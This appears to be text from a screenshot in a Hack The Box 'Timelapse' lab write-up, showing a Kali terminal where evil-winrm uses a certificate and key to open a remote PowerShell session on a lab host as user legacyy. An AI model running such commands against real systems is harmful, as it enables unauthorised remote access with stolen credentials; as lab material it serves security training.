 ┌──(kali㉿kali)-[~/htb-labs/timelapse]
└─$ evil-winrm -S -c cert.pem -k key.pem -i 10.10.11.152
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limi
Data: For more information, check Evil-WinRM GitHub: https://
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents>